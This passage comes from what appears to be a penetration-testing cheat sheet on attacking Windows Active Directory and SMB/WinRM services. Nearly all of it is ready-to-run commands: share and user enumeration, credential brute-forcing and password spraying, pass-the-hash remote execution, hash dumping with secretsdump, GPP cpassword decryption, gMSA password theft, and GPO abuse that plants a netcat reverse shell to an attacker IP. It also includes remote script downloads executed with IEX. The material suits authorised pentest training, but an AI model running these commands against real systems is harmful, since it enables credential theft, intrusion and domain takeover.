# Network Packet Analysis: captures and analyzes packets related to SMB traffic on port 139, looking for specific patterns
sudo ngrep -i -d <INTERFACE> 's.?a.?m.?b.?a.*[[:digit:]]' port 139
# Lists available SMB shares on the target
smbclient -L <IP>
SMB Enumeration with smbmap
smbmap -H <IP>
smbmap -u '' -p '' -H <IP>
smbmap -u 'guest' -p '' -H <IP>
smbmap -u '' -p '' -H <IP> -R
SMB Enumeration with crackmapexec
crackmapexec smb <IP>
crackmapexec smb <IP> -u '' -p ''
crackmapexec smb <IP> -u 'guest' -p ''
crackmapexec smb <IP> -u '' -p '' --shares
crackmapexec smb <IP> -u guest -p "" --rid-brute
crackmapexec smb <IP> -u '[user]' -p '[password]'
User Enumeration with enum4linux
# Basic information gathering on the domain
enum4linux -a <IP>
enum4linux -a -u "" -p "" <IP> && enum4linux -a -u "guest" -p "" <IP>
# Extract domain users
enum4linux -U <DOMAIN_IP>
# Extract available domain shares
enum4linux -S <IP>
enum4linux -a -M -l -d <ip> 2>&1
enum4linux -a -u "" -p "" <ip>
enum4linux -a -u "guest" -p "" <ip>
enum4linux -a -u "[user]" -p "[password]" <ip>
SMB Client Operations
smbclient --no-pass -L //<ip>
smbclient -L //<ip> -U [user]
smbclient //<IP>/<SHARE>
smbclient -N //<IP>/<SHARE>
smbclient //<IP>/<SHARE> -U <USER> -c "prompt OFF;recurse ON;mget *"
smbclient //<IP>/<SHARE> -U <USER> -c "prompt OFF;recurse ON;mget *" # Change the timeout to download big files
# Change the timeout to download big files
help timeout
timeout 100
# Other commands
prompt off
recurse on
mget *
Brute Force Credentials
crackmapexec smb <IP> -u <USERS_LIST> -p <PASSWORDS_LIST>
hydra -V -f -L <USERS_LIST> -P <PASSWORDS_LIST> smb://<IP> -u -vV
Mounting Shares
# Mounts SMB shares to a local directory for further access and manipulation.
mkdir /tmp/share
sudo mount -t cifs //<IP>/<SHARE> /tmp/share
sudo mount -t cifs -o 'username=<USER>,password=<PASSWORD>' //<IP>/<SHARE> /tmp/share
Execute Remote Commands
# PsExec
psexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
psexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
# WMIexec
wmiexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
wmiexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
# SMBexec
smbexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
smbexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
# AteExec
atexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP> <COMMAND>
atexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
Exploitation (EternalBlue - MS17-010): https://github.com/3ndG4me/AutoBlue-MS17-010
PsExec
# Credentials
psexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
# Pass the Hash
psexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
# Testing with Crackmapexec
crackmapexec smb <IP> -u <USER> -p <PASSWORD> --psexec
crackmapexec smb <IP> -u <USER> -H <NTHASH> --psexec
WMIExec
# Credentials
wmiexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
# Pass the Hash
wmiexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
# Testing with Crackmapexec
crackmapexec wmiexec <IP> -u <USER> -p <PASSWORD>
crackmapexec wmiexec <IP> -u <USER> -H <NTHASH>
12.1.5 WinRM Enumeration and Access (Port 5985)
Nmap Scripting Scan
nmap -p 5985,5986 --script winrm-info $IP
Test WinRM Access: use CME to test if WinRM is enabled:
crackmapexec winrm <dc-ip> -u <username> -p <password>
WinRM Login with Evil-WinRM: if valid credentials are found, log in via Evil-WinRM:
evil-winrm -i <dc-ip> -u <username> -p <password>
Crackmapexec
crackmapexec winrm <IP> -u <USER> -p <PASSWORD>
Loggin In
# Using PowerShell to connect to WinRM
Enter-PSSession -ComputerName $IP -Credential (Get-Credential)
12.2 Basic Enumeration
- Recommended Methodology:

- Find my Domain SID:
# Using PowerShell
(Get-ADDomain).DomainSID
# Using CMD
whoami /user
# Using vmic
wmic useraccount where name='[usernameToFind]' get sid
- Find the name of my domain controller server:
# Using PowerShell
Get-ADDomainController -Filter *
# Using nltest
nltest /dclist:[YourDomainName]
# Using netdom
netdom query dc
# Using nslookup
nslookup yourdomain.com
# Using ADUC
# Open ADUC --> In the Domain Controllers Organizational Unit (OU), you can find the domain controllers listed there.
- Find Service Account Names:
# Using PowerShell
# List All User Accounts with Service Principal Names (SPNs)
Get-ADUser -Filter {ServicePrincipalName -ne $null} -Property ServicePrincipalName | Select-Object Name, ServicePrincipalName
# Find Specific Service Accounts (e.g., SQL Server)
Get-ADUser -Filter {ServicePrincipalName -like "*MSSQL*"} -Property ServicePrincipalName | Select-Object Name, ServicePrincipalName
# Checking Running Services
Get-WmiObject -Class Win32_Service | Where-Object { $_.StartName -ne "LocalSystem" -and $_.StartName -ne "LocalService" -and $_.StartName -ne "NetworkService" } | Select-Object Name, StartName
or
sc queryex type= service
# Using nltest
nltest /domain_trusts
# Identify Specific Service Account by SPN
Get-ADServiceAccount -Filter * | Select-Object Name, ServicePrincipalNames
# Using ADUC
Open Active Directory Users and Computers and enable Advanced Features under the View menu. Browse to find service accounts.
- Finding SPNs:
# PowerShell
Get-ADComputer -Filter * -Properties ServicePrincipalName | Select-Object -ExpandProperty ServicePrincipalName
# Bash (Kali)
ldapsearch -x -h <DC_IP> -b "DC=domain,DC=com" "(&(objectClass=computer)(servicePrincipalName=*))" servicePrincipalName
- Check users of the domain:
net user /domain
net user [username] /domain
- Check groups of the domain:
net groups /domain
net groups [groupName] /domain
- Script to get the full LDAP path:
$PDC = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().PdcRoleOwner.Name
$DN = ([adsi]'').distinguishedName
$LDAP = "LDAP://$PDC/$DN"
- Script to get full information for SAM account types:
function Get-SAMInfo {
$PDC = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().PdcRoleOwner.Name
$DN = ([adsi]'').distinguishedName
$LDAP = "LDAP://$PDC/$DN"
$direntry = New-Object System.DirectoryServices.DirectoryEntry($LDAP)
$dirsearcher = New-Object System.DirectoryServices.DirectorySearcher($direntry)
$dirsearcher.filter = "samAccountType=805306368"
$dirsearcher.FindAll() | ForEach-Object {
$_.Properties
}
}
- Enumerate nested groups with custom LDAP query:
$group = LDAPSearch -LDAPQuery "(&(objectCategory=group)(cn=[GroupName]))"
- Encapsulate LDAP search into a function:
function LDAPSearch {
param ([string]$LDAPQuery)
$PDC = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().PdcRoleOwner.Name
$DistinguishedName = ([adsi]'').distinguishedName
$DirectoryEntry = New-Object System.DirectoryServices.DirectoryEntry("LDAP://$PDC/$DistinguishedName")
$DirectorySearcher = New-Object System.DirectoryServices.DirectorySearcher($DirectoryEntry, $LDAPQuery)
return $DirectorySearcher.FindAll()
}
- Perform user search using LDAP query:
LDAPSearch -LDAPQuery "(samAccountType=805306368)"
- Search for all possible groups in AD:
LDAPSearch -LDAPQuery "(objectclass=group)"
- Iterate through objects in
$groupvariable:
foreach ($group in $(LDAPSearch -LDAPQuery "(objectCategory=group)")) {
$group.Properties | Select-Object {$_.cn}, {$_.member}
}
12.3 PowerView
- Import PowerView (ensure it is downloaded first):
Import-Module .\PowerView.ps1
- Domain information:
Get-NetDomain
- Find Domain Name
Get-ADDomainController -Discover
- Get Domain User
Get-NetUser
- Users information:
Get-NetUser | Select-Object [attributes]
- Groups information:
Get-NetGroup | Select-Object [attributes]
- Operating System information:
Get-NetComputer | Select-Object [attributes]
- Get Domain Admins
Get-NetGroup -GroupName "Domain Admins"
- Find Kerberoastable Accounts
Get-NetUser -SPN
- Enumerate Domain Controllers
Get-NetDomainController
- Find Shares
Get-NetShare
- Check for Delegation
Get-NetUser -Delegation
12.4 Service Principal Names (SPN) Enumeration
- List SPN linked to a user:
setspn -L [service]
- List SPN accounts in the domain:
Get-NetUser -SPN | Select-Object samaccountname, serviceprincipalname
12.5 Object Permissions Enumeration
-
Active Directory permission types:
GenericAll: Full permissionsGenericWrite: Edit certain attributesWriteOwner: Change ownershipWriteDACL: Edit ACEs appliedAllExtendedRights: Change/reset password, etc.ForceChangePassword: Force password changeSelf: Add self to groups
-
Run
Get-ObjectAcl(PowerView) to specify user:
Get-ObjectAcl -Identity [username]
- Convert Object SID to a name:
Convert-SidToName [SID]
- Enumerate ACLs for a group:
Get-ObjectAcl -Identity "[GroupName]" | Where-Object { $_.ActiveDirectoryRights -eq "GenericAll" } | Select-Object SecurityIdentifier, ActiveDirectoryRights
- Convert SIDs with GenericAll permission to names:
"[SID1]", "[SID2]" | Convert-SidToName
- Add yourself to a domain group:
net group "[GroupName]" [username] /add /domain
- Verify group membership:
Get-NetGroup "[GroupName]" | Select-Object member
12.6 Domain Shares Enumeration
- Find domain shares (PowerView):
Find-DomainShare
- Decrypt GPP password using gpp-decrypt:
gpp-decrypt [encrypted_password]
12.7 BloodHound & SharpHound
BloodHound is a tool for Active Directory (AD) enumeration and privilege escalation, designed to help visualize AD relationships and identify paths for lateral movement and privilege escalation.
Resources:
- Download and Transfer SharpHound:
# Download the PowerShell version of SharpHound
Invoke-WebRequest -Uri "http://[attacker_ip]/sharphound.ps1" -OutFile "C:\Temp\sharphound.ps1"
# Alternatively, you can download the .exe version
Invoke-WebRequest -Uri "http://[attacker_ip]/sharphound.exe" -OutFile "C:\Temp\sharphound.exe"
- Running SharpHound
- Find your Domain Name:
- Using the PowerShell Script:
- Collect Specific Methods: run only specific collection tasks instead
of
Allto limit the data gathered.
# Find your domain name
nltest /dclist:domainname
or
Get-ADDomainController -Discover
# Run SharpHound to collect domain data (using the .exe)
.\SharpHound.exe -c All
or
.\SharpHound.exe -c All -d <domain> -u <username> -p <password> -f AllData# Import the SharpHound script into memory
Import-Module .\SharpHound.ps1
# Collect all data from the domain
Invoke-BloodHound -CollectionMethod All -Domain <domain> -OutputDirectory C:\TempInvoke-BloodHound -CollectionMethod Group
Invoke-BloodHound -CollectionMethod ACL- Transfer Collected Data to Kali: once SharpHound finishes collecting, transfer the
output
.zipfile fromC:\Tempback to your Kali machine. You can use one of the methods below or check Section 15 for additional transfer methods.
# Having an Evil-WinRM session
download [bloodhound_file].zip
# SCP from the victim to your Kali
scp user@victim-ip:C:\Temp\*.zip /path/to/your/dir
# Download via a web server
Invoke-WebRequest -Uri "http://your-kali-ip/upload/path" -OutFile "C:\Temp\*.zip"
- Running BloodHound on Kali: access the Neo4j interface at
https://localhost:7474and log in with default credentialsneo4j:neo4jorneo4j:Neo4j.
# Start the Neo4j service in Kali (needed for analyzing the collected data):
sudo neo4j start
- Start BloodHound:
bloodhound
-
Import the .zip files collected from the victim machine into BloodHound for analysis.
-
Analyze the domain data:
- Use queries like Find all Domain Admins or Find Shortest Paths to Domain Admins.
- Find computers vulnerable to Unconstrained Delegation.
- Mark nodes as owned to find potential escalation paths.
- Set Node Label Display to Always Display in the settings for better visibility.
- Identify Kerberoastable accounts.
- Find potential GPOs to abuse: if BloodHound indicates that a user or group has
WriteGPO,OwnsGPO, orGPO controlover a GPO linked to important OUs (especially those affecting privileged accounts), this is a strong indicator to use SharpGPOAbuse to escalate privileges or perform lateral movement.
-
Manual Commands:
- Format for cypher:
(NODES)-[:RELATIONSHIP]->(NODES) - All computers in domain:
MATCH (m:Computer) RETURN m - All Users in domain:
MATCH (m:User) RETURN m - Get active sessions:
MATCH p = (c:Computer)-[:HasSession]->(m:User) RETURN p - Enumerate users with
SQLAdmin:MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:SQLAdmin*1..]->(c:Computer) RETURN p2 - Enumerate users with
CanPSRemote:MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:CanPSRemote*1..]->(c:Computer) RETURN p2
- Format for cypher:
12.8 Extracting and Cracking Password Hashes
- Dump Hashes with SecretsDump: use SecretsDump to extract NTDS.dit or password hashes.
secretsdump.py <domain>/<username>:<password>@<dc-ip>
- Crack NTLM Hashes: once you have the hashes, crack them with Hashcat or John the Ripper.
hashcat -m 1000 ntlm-hashes.txt rockyou.txt
- Password Spraying: involves testing common passwords across many accounts to avoid account lockouts. CrackMapExec is ideal for this.
# Many more commands can be found in the Section 6.
crackmapexec smb <dc-ip> -u usernames.txt -p password123 --spray
12.9 MS-RPRN Print Spooler Service Exploitation
The Print Spooler service has been linked to critical vulnerabilities, notably CVE-2021-34527 (PrintNightmare). This vulnerability allows attackers to execute arbitrary code remotely with SYSTEM privileges due to improper handling of requests.
Enumerate Printers: if Print Spooler service is enabled, enumerate available printers.
rpcclient -U "<user>%<password>" <dc-ip> --command="enumprinters"
12.10 Common SPNs for Service Accounts
| SPN | Name |
|---|---|
cifs |
Common Internet File System |
dcom |
Distributed Component Object Model |
exchange |
Microsoft Exchange Server |
ftp |
File Transfer Protocol |
http |
Hypertext Transfer Protocol |
imap |
Internet Message Access Protocol |
krbtgt |
Kerberos Ticket Granting Ticket |
ldap |
Lightweight Directory Access Protocol |
mssql |
Microsoft SQL Server |
mysql |
MySQL Database |
nfs |
Network File System |
oracle |
Oracle Database |
pgsq |
PostgreSQL Database |
pop3 |
Post Office Protocol 3 |
rpc |
Remote Procedure Call |
smtp |
Simple Mail Transfer Protocol |
svc |
Service |
termsrv |
Terminal Server |
wsman |
Windows Remote Management |
12.11 GPP Passwords Abuse (Group Policy Preferences)
12.11.1 GPP Main Method for Extraction
Search for GPP Passwords in SYSVOL: access SYSVOL share and search for Group Policy Preferences (GPP) files; this happens because a common useful misconfiguration found in modern domain environments is unprotected Windows GPP settings files
- Map the DC SYSVOL share:
net use z:\\[hostname/domain]\SYSVOL
- Find the GPP file: usually the one called
Groups.xml: the file is usually located in a path similar to this one\hostname.domain\Policies\{00000000-0000-0000-0000-00000000000}\MACHINE\Preferences\Groups\Groups.xml.
dir /s Groups.xml
type Groups.xml
- Decrypt the Found
Hash/cpassword:
gpp-decrypt [gpp_hash/cpassword]
# Example
gpp-decrypt riBZpPtHOGtVk+SdLOmJ6xiNgFH6Gp45BoP3I6AnPgZ1IfxtgI67qqZfgh78kBZB
sup3r53cr3tGP0pa55
- (Optional) Alternative Method:
# Check for cpassword in the SYSvol share to obtain cleartext passwords in XML files.
dir \\\\<domain>\\SYSVOL\\<domain>\\Policies\\ /s /b | findstr cpassword
# Look for Groups.xml files which might contain cleartext passwords.
smbclient //dc-ip/SYSVOL -U "domain\username"
12.11.2 Impacket-Get-GPPPassword
Impacket-Get-GPPPassword (Get-GPPPassword.py) is an Impacket script for
retrieving GPP passwords. There are several methods for using this script depending on the level of
access you have:
- NULL Session: this command attempts to retrieve GPP passwords without providing any credentials (NULL session). Useful if anonymous access is allowed on the target Domain Controller (DC).
Get-GPPPassword.py -no-pass '[DOMAIN_CONTROLLER]'
- With Cleartext Credentials: uses cleartext credentials (username and password) to access and retrieve stored GPP passwords from the DC.
Get-GPPPassword.py '[DOMAIN]'/'[USER]':'[PASSWORD]'@'[DOMAIN_CONTROLLER]'
- Pass-the-Hash (with NT hash): executes a pass-the-hash attack with the user’s NTLM hash instead of a password, allowing retrieval of GPP passwords.
Get-GPPPassword.py -hashes :'[NThash]' '[DOMAIN]'/'[USER]':'[PASSWORD]'@'[DOMAIN_CONTROLLER]'
- Parsing a Local File: this command parses a local Policy XML file for stored passwords. Useful if you have a downloaded or extracted policy file on your machine.
Get-GPPPassword.py -xmlfile '/path/to/Policy.xml' 'LOCAL'
12.11.3 SMB Share-SYSVOL
SYSVOL is a shared folder on the DC where Group Policy objects (GPOs) and scripts are stored. This folder is often accessible to any domain user, allowing attackers to potentially access configuration files with stored passwords (GPP).
- Download the Entire Share: you can use a tool or script to download the entire SYSVOL share for offline analysis.
# Reference to a script for downloading files in SYSVOL
https://github.com/ahmetgurel/Pentest-Hints/blob/master/AD%20Hunting%20Passwords%20In%20SYSVOL.md
- Navigate to Downloaded Files: this command searches through the downloaded files
for instances of
cpassword(encrypted passwords stored in the XML files), helping identify where passwords are stored.
grep -inr "cpassword"
12.11.4 CrackMapExec
CrackMapExec is a popular tool for SMB enumeration and exploitation. Here, it is used to locate GPP passwords.
- With Username and Password: this command scans one or multiple targets to identify stored GPP passwords using cleartext credentials.
crackmapexec smb <TARGET[s]> -u <USERNAME> -p <PASSWORD> -d <DOMAIN> -M gpp_password
- With NTLM Hash: this variant allows pass-the-hash authentication with NT and LM hashes instead of a password.
crackmapexec smb <TARGET[s]> -u <USERNAME> -H LMHash:NTLMHash -d <DOMAIN> -M gpp_password
12.12 Scripts (adPEAS)
12.12.1 Importing the Module
Download from https://github.com/61106960/adPEAS?tab=readme-ov-file#important-note-about-the-bloodhound-module.
powershell -ExecutionPolicy Bypass
# Use any of the following options
Import-Module .\adPEAS.ps1
. .\adPEAS.ps1
gc -raw .\adPEAS.ps1 | iex
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/61106960/adPEAS/main/adPEAS.ps1')
12.12.2 Basic Usage
- Enumerate Current Domain: start adPEAS and enumerate the domain for the logged-on user and computer.
Invoke-adPEAS
- Specify Domain and Output: to specify a domain and save output without ANSI color codes.
Invoke-adPEAS -Domain '[domain].com' -Outputfile 'C:\temp\adPEAS_outputfile' -NoColor
- Specify Domain Controller: to enumerate using a specific domain controller.
Invoke-adPEAS -Domain '[domain].com' -Server 'dc1.[domain].com'
- Using PSCredential: to use a PSCredential object for enumeration.
$SecPassword = ConvertTo-SecureString '[password]' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('[domain]\[userName]', $SecPassword)
Invoke-adPEAS -Domain '[domain].com' -Cred $Cred
- Force Enumeration with Username and Password: to specify username and password for enumeration while ignoring DNS issues.
Invoke-adPEAS -Domain '[domain].com' -Server 'dc1.[domain].com' -Username '[domain]\[userName]' -Password '[password]' -Force
12.12.3 Module-Specific Usage
- Basic Active Directory Information
Invoke-adPEAS -Module Domain
- Active Directory Rights and Permissions
Invoke-adPEAS -Module Rights
- Group Policy Information
Invoke-adPEAS -Module GPO
- Active Directory Certificate Services Information
Invoke-adPEAS -Module ADCS
- Credential Exposure Issues
Invoke-adPEAS -Module Creds
- Delegation Issues
Invoke-adPEAS -Module Delegation
- High Privileged Groups Enumeration
Invoke-adPEAS -Module Accounts
- Domain Controller and Service Enumeration
Invoke-adPEAS -Module Computer
- BloodHound Enumeration (DCOnly)
Invoke-adPEAS -Module Bloodhound
- BloodHound Enumeration (All)
Invoke-adPEAS -Module Bloodhound -Scope All
12.13 Group Managed Service Accounts (gMSAs) Abuse
12.13.1 Identifying Group Managed Service Accounts (gMSAs)
12.13.1.1 Manual Discovery of gMSAs
You can manually search for gMSA accounts in Active Directory using PowerShell or LDAP queries.
Using PowerShell
PowerShell’s Get-ADServiceAccount cmdlet can help identify gMSA accounts, assuming
you have sufficient permissions. This command lists all gMSAs in the domain with their properties,
including msDS-ManagedPassword, if you have permissions to view it.
Get-ADServiceAccount -Filter {ObjectClass -eq "msDS-GroupManagedServiceAccount"} -Properties *
Using LDAP Query
You can also search for gMSAs directly by filtering based on their object class. This approach is useful
if you don’t have access to Get-ADServiceAccount but can execute LDAP queries. You
can inspect the properties of each returned object for further information, like the account's
service name.
Get-ADObject -LDAPFilter "(objectClass=msDS-GroupManagedServiceAccount)" -Properties *
Identify Accessible gMSA Passwords: Once gMSAs are identified, check if you can read
the msDS-ManagedPassword attribute. This attribute contains the encrypted password and is
often readable by specific privileged accounts or groups.
12.13.1.2 Automated Discovery with BloodHound
BloodHound can map out relationships and permissions in Active Directory, making it ideal for identifying exploitable accounts, including gMSAs.
- Run BloodHound Collection: use BloodHound’s
SharpHoundcollector to gather data from the domain.
SharpHound.exe -c All
-
Analyze in BloodHound GUI: open the BloodHound GUI, upload the collected data, and search for accounts with privileges to read gMSA passwords:
- Use the "Find Principals with DCSync Rights" query, which might help indirectly as gMSA permissions are often linked to elevated roles.
- Search for any objects where specific user groups have
ReadPropertyrights on themsDS-ManagedPasswordattribute.
-
(Optional) Query Examples in BloodHound:
- Use the query
Find Principals with Unusual Rights on Password Attributes, as this often includes gMSA password attributes. - BloodHound may highlight gMSA accounts that are configured with permissions for non-admin users or groups, indicating potential targets for exploitation.
- Use the query
12.13.2 GMSA Password Retrieval with GMSAPasswordReader
GMSAPasswordReader.exe
can
be used to retrieve the plaintext password for Group Managed Service Accounts (gMSAs). This tool
requires specific permissions, usually access to read the msDS-ManagedPassword attribute of
the gMSA object.
12.13.2.1 Usage
-
Run
GMSAPasswordReader.exewith Proper Privileges: ensure you have sufficient permissions to read gMSA password attributes in Active Directory. Typically, Domain Admin or specific permissions on the gMSA object are required. -
Command Syntax: the tool can be run from the command line to retrieve gMSA passwords.
.\GMSAPasswordReader.exe --AccountName [GMSA_ACCOUNT_NAME]
# Example
.\GMSAPasswordReader.exe --accountname 'svc_apache'
# This will return probably an rc4_hmac (not the Old Value), which is the same as an NTLM hash, so we can try to crack it (hashcat -m 1000 '[ntlm_hash]' [wordlist]) or do a pass the hash, don't forget the '$' for the username if it is a service account (evil-winrm -i [ip] -u svc_apache$ -H [ntlm_hash]).
12.13.2.2 Additional Notes
- Permissions: Ensure that you have necessary read permissions on the
msDS-ManagedPasswordattribute. - Privileged Access: Typically, this tool is most useful on systems where you already have Domain Admin or specific delegated permissions on gMSA objects.
- Security Considerations: Use this tool carefully, as improper handling of retrieved passwords can expose sensitive credentials.
12.13.3 Alternative Commands
If you don’t have access to GMSAPasswordReader.exe, you might consider using
PowerShell or other Active Directory enumeration techniques if you have appropriate permissions to query
gMSA accounts and their attributes.
- Using PowerShell with Active Directory Module: if you have the Active
Directory PowerShell module installed, you can use it to query for gMSAs and their
msDS-ManagedPasswordattribute. This command lists all gMSAs and attempts to retrieve theirmsDS-ManagedPasswordattribute. You need permissions to read this attribute.
# Find all gMSA accounts
Get-ADServiceAccount -Filter {ObjectClass -eq "msDS-GroupManagedServiceAccount"} -Properties msDS-ManagedPassword
- Using
Get-ADObjectto Directly Query LDAP Attributes: ifGet-ADServiceAccountisn’t available,Get-ADObjectcan directly query Active Directory for objects withmsDS-ManagedPassword. This command retrieves all gMSA objects, showing their attributes, including the managed password (if accessible).
Get-ADObject -Filter 'ObjectClass -eq "msDS-GroupManagedServiceAccount"' -Properties msDS-ManagedPassword
-
Retrieving gMSA Passwords with
Get-ADAttributeEditor: if you have permissions and access to the Active Directory UI on a Windows machine; if you have read permissions, you should be able to view or export the password attribute here.- Open the Active Directory Users and Computers console.
- Enable Advanced Features (under View).
- Locate the gMSA account, right-click, and select Properties.
- Navigate to the Attribute Editor tab and search for
msDS-ManagedPassword.
-
Using LDAP Queries with
ldapsearch(Linux): if you’re on a Linux system with ldapsearch installed, you can use it to query Active Directory for gMSA accounts. This approach requires credentials with LDAP access. This command fetches gMSA objects and tries to access themsDS-ManagedPasswordattribute.
ldapsearch -x -H ldap://<domain_controller> -D "<user>@<domain>" -w "<password>" -b "DC=domain,DC=com" "(objectClass=msDS-GroupManagedServiceAccount)" msDS-ManagedPassword
- PowerView: if you’re using PowerView, an enumeration tool in PowerShell
Empire, you can search for gMSA accounts and attempt to view password attributes; PowerView’s
Get-DomainGMSAcommand can enumerate gMSA accounts and potentially viewmsDS-ManagedPasswordif you have the necessary permissions.
# List gMSA accounts with PowerView
Get-DomainGMSA -Properties msDS-ManagedPassword
12.14 Group Policy Object (GPO) Abuse
Group Policy Objects (GPOs) allow administrators to enforce policies and configurations across all domain-connected machines. By modifying a GPO with malicious commands, attackers can achieve privilege escalation or persistence. The effectiveness of this attack lies in the fact that when GPOs are updated—either manually or during regular system updates—these policies are executed on all systems within their scope, including those used by privileged users like administrators. This means that any added malicious task or script will be run with the permissions of all users in that scope, enabling an attacker to execute code as an administrator without direct admin rights.
Guides:
Resources:
- Import PowerView
powershell -ExecutionPolicy bypass
Import-Module ./PowerView.ps1
- List All GPOs: use PowerView to list all GPOs and check if there are write
permissions for any.
- Basic GPO Listing
Get-NetGPO | select displayname
- Manual Permission Check: this checks if you have any write permissions on GPOs, which could allow for privilege escalation.
Get-DomainObjectAcl -LDAPFilter '(objectCategory=groupPolicyContainer)' | ? { ($_.SecurityIdentifier -match '^S-1-5-.*-[1-9]\d{3,}$') -and ($_.ActiveDirectoryRights -match 'WriteProperty|GenericAll|GenericWrite|WriteDacl|WriteOwner')} | select ObjectDN, ActiveDirectoryRights, SecurityIdentifier | fl
- BloodHound Alternative: use BloodHound to check for
WriteGPO,OwnsGPO, orGPO controlprivileges, as they indicate possible GPO manipulation for escalation.
- Enumerate a Specific GPO
- Identify GPO by Display Name
Get-GPO -Name "[DisplayName]"
- Convert GPO ID to Name
Get-GPO -Guid [gpo_id]
- Check Permissions on Specific GPO: verify if you have edit permissions or ownership on a particular GPO.
Get-GPPermission -Guid [gpo_id] -TargetType User -TargetName [user]
- Execute the Attack (If Permissions Allow): se
SharpGPOAbuseto manipulate GPOs.- Create a Reverse Shell Task
./SharpGPOAbuse.exe --AddComputerTask --TaskName "test" --Author "[current_user]" --Command "cmd.exe" --Arguments "/c c:\path\to\nc.exe [attacker_ip] [port] -e cmd.exe" --GPOName "[GPO_to_abuse]"
- Add User to Administrators Group
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount <user> --GPOName "[GPO_to_abuse]"
- Force Policy Update: apply the GPO changes immediately across the domain.
gpupdate /force
12.15 Enumerating Domain Controller
12.15.1 Using Enum4linux
- Enumerate Basic Information
enum4linux -U <DOMAIN_IP>
- Detailed Share and Users Enumeration
enum4linux -a <DOMAIN_IP>
- Specify Domain Credentials
enum4linux -u <VALID_USERNAME> -p <VALID_PASSWORD> <DOMAIN_IP>
- Save Results to a File
enum4linux -a <DOMAIN_IP> > domain_enum.txt
12.15.2 Using CrackMapExec
- List Shares
crackmapexec smb <DOMAIN_IP> -u <VALID_USERNAME> -p <VALID_PASSWORD> --shares
- Dump Group Policy Preferences (GPP)
crackmapexec smb <DOMAIN_IP> -u <VALID_USERNAME> -p <VALID_PASSWORD> --gpp-password
- Dump Passwords from Domain Controller
crackmapexec smb <DOMAIN_IP> -u <VALID_USERNAME> -p <VALID_PASSWORD> --sam
- List Local Admins on Domain Controller
crackmapexec smb <DOMAIN_IP> -u <VALID_USERNAME> -p <VALID_PASSWORD> -d [domain].com --lsa
- Perform LDAP Enumeration
crackmapexec ldap <DOMAIN_IP> -u <VALID_USERNAME> -p <VALID_PASSWORD> -d [domain].com --users
12.15.3 Using Ldapsearch
- Basic LDAP Enumeration
ldapsearch -x -h <DOMAIN_IP> -s base
- Enumerate Domain Users (With Credentials)
ldapsearch -x -h <DOMAIN_IP> -D "<VALID_USERNAME>@[domain].com" -w <VALID_PASSWORD> -b "DC=domain,DC=local" "(objectClass=user)" sAMAccountName
- Enumerate Computers in Domain
ldapsearch -x -h <DOMAIN_IP> -D "<VALID_USERNAME>@[domain].com" -w <VALID_PASSWORD> -b "DC=domain,DC=local" "(objectClass=computer)" name
